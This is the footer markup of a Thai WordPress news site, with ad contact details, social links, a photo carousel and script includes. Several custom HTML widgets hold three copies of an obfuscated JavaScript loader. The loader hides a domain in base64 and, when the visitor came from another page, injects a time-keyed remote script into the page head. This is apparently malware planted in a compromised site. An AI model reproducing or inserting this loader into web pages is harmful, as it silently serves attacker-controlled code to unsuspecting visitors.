(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
<div class="footer-sidebar" role="complementary">
<aside id="widget_contact_info-2" class="widget widget_contact_info"><h4 class="footer-widget-title">ติดต่อโฆษณา</h4><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%2B%E0%B9%80%E0%B8%99%E0%B8%81%E0%B8%8B%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%9B%2B%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%2B319%2B%E0%B8%8B%E0%B8%AD%E0%B8%A2%E0%B8%A3%E0%B8%B2%E0%B8%A1%E0%B8%84%E0%B8%B3%E0%B9%81%E0%B8%AB%E0%B8%87%2B60%2B%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%2B%E0%B9%80%E0%B8%82%E0%B8%95%E0%B8%9A%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B0%E0%B8%9B%E0%B8%B4%2B%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%2B10240" target="_blank" rel="noopener noreferrer">บริษัท เนกซ์สเตป จำกัด<br/>319 ซอยรามคำแหง 60 แขวงหัวหมาก เขตบางกะปิ กรุงเทพมหานคร 10240</a></div><div class="confit-phone"><span itemprop="telephone">081-668-7000</span></div><div class="confit-email"><a href="mailto:advertising@nextstep.co.th">advertising@nextstep.co.th</a></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		
<div class="footer-sidebar" role="complementary">
<aside id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="footer-widget-title">Social</h4><ul><li><a href="https://www.facebook.com/samrujlok/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/samrujlok/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Twitter</span></a></li><li><a href="https://www.instagram.com/samrujlok/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View samrujlok&#8217;s profile on Instagram</span></a></li></ul></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://hits.truehits.in.th/data/t0030879.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030879" rel="noopener"> <img src="http://hits.truehits.in.th/noscript.php?id=t0030879" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" rel="noopener">Truehits.net</a> 
</noscript></div>
</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
</div><!-- .footer-widget-area -->
</div><!-- .hm-container -->
<div class="site-info">
<div class="hm-container">
<div class="site-info-owner">
Copyright &#169; 2024 <a href="http://www.nextsteptv.com/" title="สำรวจโลก" >สำรวจโลก</a>.				</div>			
<div class="site-info-designer">
Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
</div><!-- .hm-container -->
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="jp-carousel-loading-overlay">
<div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span>
</div>
</div>
<div class="jp-carousel-overlay" style="display: none;">
<div class="jp-carousel-container">
<!-- The Carousel Swiper -->
<div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery">
<div class="jp-carousel swiper-wrapper"></div>
<div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
</div>
<!-- The main close buton -->
<div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</div>
<!-- Image info, comments and meta -->
<div class="jp-carousel-info">
<div class="jp-carousel-info-footer">
<div class="jp-carousel-pagination-container">
<div class="jp-swiper-pagination swiper-pagination"></div>
<div class="jp-carousel-pagination"></div>
</div>
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-caption"></h2>
</div>
<div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a>
</div>
</div>
<div class="jp-carousel-info-extra">
<div class="jp-carousel-info-content-wrapper">
<div class="jp-carousel-photo-title-container">
<h2 class="jp-carousel-photo-title"></h2>
</div>
<div class="jp-carousel-comments-wrapper">
<div id="jp-carousel-comments-loading">
<span>Loading Comments...</span>
</div>
<div class="jp-carousel-comments"></div>
<div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
<div id="jp-carousel-comment-post-results"></div>
<div id="jp-carousel-comment-form-commenting-as">
<p id="jp-carousel-commenting-as">
You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
</div>
</div>
</div>
<div class="jp-carousel-image-meta">
<div class="jp-carousel-title-and-caption">
<div class="jp-carousel-photo-info">
<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
</div>
<div class="jp-carousel-photo-description"></div>
</div>
<ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a>
<div class="jp-carousel-image-map" style="display: none;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack-carousel-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=13.9.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='genericons-css' href='http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/fgxew4g0/g1ei3.css" media="all"/>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/scripts.js?ver=6.6.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202445.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137920137\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.nextsteptv.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "137920137", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.nextsteptv.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"th","ajaxurl":"http:\/\/www.nextsteptv.com\/wp-admin\/admin-ajax.php","nonce":"575d94bbfe","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"http:\/\/www.nextsteptv.com\/wp-login.php?itsec-hb-token=webnextstepsrl&redirect_to=http%3A%2F%2Fwww.nextsteptv.com%2F%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25ab%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%258b%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b8%25b9%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25b2%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"th","strings":{"mejs.download-file":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c","mejs.install-flash":"\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e1a\u0e23\u0e32\u0e27\u0e4c\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 Flash player\n\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19   Flash player \u0e2b\u0e23\u0e37\u0e2d\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 \nhttps:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0e40\u0e15\u0e47\u0e21\u0e08\u0e2d","mejs.play":"\u0e40\u0e25\u0e48\u0e19","mejs.pause":"\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27","mejs.time-slider":"\u0e41\u0e16\u0e1a\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32","mejs.time-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22\/\u0e02\u0e27\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 1 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35, \u0e1b\u0e38\u0e48\u0e21\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 10 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","mejs.live-broadcast":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","mejs.volume-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.unmute":"\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.mute":"\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.volume-slider":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e44\u0e25\u0e14\u0e4c","mejs.video-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d","mejs.audio-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.captions-subtitles":"\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\/\u0e04\u0e33\u0e41\u0e1b\u0e25","mejs.captions-chapters":"\u0e1a\u0e17","mejs.none":"\u0e44\u0e21\u0e48\u0e21\u0e35","mejs.afrikaans":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e1f\u0e23\u0e34\u0e04\u0e32\u0e19\u0e2a\u0e4c","mejs.albanian":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e25\u0e40\u0e1a\u0e40\u0e19\u0e35\u0e22","mejs.arabic":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e32\u0e2b\u0e23\u0e31\u0e1a","mejs.belarusian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1a\u0e25\u0e32\u0e23\u0e38\u0e2a","mejs.bulgarian":"\u0e20\u0e32\u0e29\u0e32\u0e1a\u0e31\u0e25\u0e41\u0e01\u0e40\u0e23\u0e35\u0e22","mejs.catalan":"\u0e20\u0e32\u0e29\u0e32\u0e04\u0e32\u0e15\u0e32\u0e25\u0e31\u0e19","mejs.chinese":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19","mejs.chinese-simplified":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e1b\u0e23\u0e30\u0e22\u0e38\u0e01\u0e15\u0e4c)","mejs.chinese-traditional":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e14\u0e31\u0e49\u0e07\u0e40\u0e14\u0e34\u0e21)","mejs.croatian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e04\u0e23\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22","mejs.czech":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0a\u0e47\u0e01","mejs.danish":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e14\u0e19\u0e21\u0e32\u0e23\u0e4c\u0e01","mejs.dutch":"\u0e20\u0e32\u0e29\u0e32\u0e14\u0e31\u0e15\u0e0a\u0e4c","mejs.english":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29","mejs.estonian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e2a\u0e42\u0e15\u0e40\u0e19\u0e35\u0e22","mejs.filipino":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e25\u0e34\u0e1b\u0e1b\u0e34\u0e19\u0e2a\u0e4c","mejs.finnish":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e19\u0e19\u0e34\u0e0a","mejs.french":"\u0e20\u0e32\u0e29\u0e32\u0e1d\u0e23\u0e31\u0e48\u0e07\u0e40\u0e28\u0e2a","mejs.galician":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e32\u0e25\u0e34\u0e40\u0e0b\u0e35\u0e22","mejs.german":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e31\u0e19","mejs.greek":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e23\u0e35\u0e01","mejs.haitian-creole":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2e\u0e15\u0e34\u0e04\u0e23\u0e35\u0e42\u0e2d\u0e25","mejs.hebrew":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e35\u0e1a\u0e23\u0e39","mejs.hindi":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e34\u0e19\u0e14\u0e35","mejs.hungarian":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e31\u0e07\u0e01\u0e32\u0e23\u0e35","mejs.icelandic":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e0b\u0e4c\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.indonesian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","mejs.irish":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e23\u0e34\u0e0a","mejs.italian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e25\u0e35","mejs.japanese":"\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","mejs.korean":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35","mejs.latvian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e31\u0e15\u0e40\u0e27\u0e35\u0e22","mejs.lithuanian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e34\u0e17\u0e31\u0e27\u0e40\u0e19\u0e35\u0e22","mejs.macedonian":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e0b\u0e34\u0e42\u0e14\u0e40\u0e19\u0e35\u0e22","mejs.malay":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e4c","mejs.maltese":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e2d\u0e25\u0e15\u0e32","mejs.norwegian":"\u0e20\u0e32\u0e29\u0e32\u0e19\u0e2d\u0e23\u0e4c\u0e40\u0e27\u0e22\u0e4c","mejs.persian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e35\u0e22","mejs.polish":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.portuguese":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e23\u0e15\u0e38\u0e40\u0e01\u0e2a","mejs.romanian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e23\u0e21\u0e32\u0e40\u0e19\u0e35\u0e22","mejs.russian":"\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","mejs.serbian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e1a\u0e35\u0e22","mejs.slovak":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e31\u0e01","mejs.slovenian":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e35\u0e40\u0e19\u0e35\u0e22","mejs.spanish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e40\u0e1b\u0e19","mejs.swahili":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e32\u0e2e\u0e35\u0e25\u0e35","mejs.swedish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e35\u0e14\u0e34\u0e0a","mejs.tagalog":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e32\u0e01\u0e32\u0e25\u0e4a\u0e2d\u0e01","mejs.thai":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22","mejs.turkish":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e38\u0e23\u0e01\u0e35","mejs.ukrainian":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e39\u0e40\u0e04\u0e23\u0e19","mejs.vietnamese":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","mejs.welsh":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e25\u0e2a\u0e4c","mejs.yiddish":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e34\u0e14\u0e14\u0e34\u0e0a"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script>
jQuery( document ).ready( function($) {
$('.bawpvc-ajax-counter').each( function( i ) {
var $id = $(this).data('id');
var t = this;
var n = 0;
$.get('http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
$(t).html( html );
})
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.36433506011963 seconds, on 07-11-24 9:26:59 -->